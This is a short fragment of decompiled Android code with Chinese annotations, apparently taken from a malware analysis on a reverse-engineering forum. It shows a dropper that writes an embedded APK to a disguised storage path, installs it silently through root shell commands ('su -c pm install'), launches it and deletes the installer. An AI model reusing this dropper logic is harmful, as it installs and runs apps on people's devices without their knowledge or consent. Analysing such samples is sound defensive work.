 public void run() {
    String storedFiles = String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath()) + "/Android/Data";
    File file = new File(storedFiles);
    if(!file.exists()) {
        file.mkdirs();
    }

    String storedAPKPath = String.valueOf(storedFiles) + "/android_temp_94769877461.apk";  // 最终存储的完整文件路径
    String v6 = "net.bilkan.dict.turkish";
    String v7 = "net.bilkan.dict.turkish.MainActivity";
    this.dropFile(storedAPKPath, "bilkan.dict.turkish.apk");  // 将bilkan.dict.turkish.apk写到指定文件夹下
    if(!this.isAvilible(this.context, v6)) {
        this.runCommand("su -c chmod 666 " + storedAPKPath);  // 给权限666---rw_rw_rw_
        this.runCommand("su -c pm install -t " + storedAPKPath);  // 安装读出来的APK
    }

    long sleep_time = 5000;
    try {
        Thread.sleep(sleep_time);  // 睡眠5秒
    }
    catch(InterruptedException v3) {
        v3.printStackTrace();
    }

    this.isAvilible(this.context, v6);
    Intent intent = new Intent("android.intent.action.MAIN");
    intent.addCategory("android.intent.category.LAUNCHER");
    intent.setComponent(new ComponentName(v6, v7));
    new File(storedAPKPath).delete();  // 删除APK安装包
    this.context.startActivity(intent);
}
吾爱破解论坛
www.52pojie.cn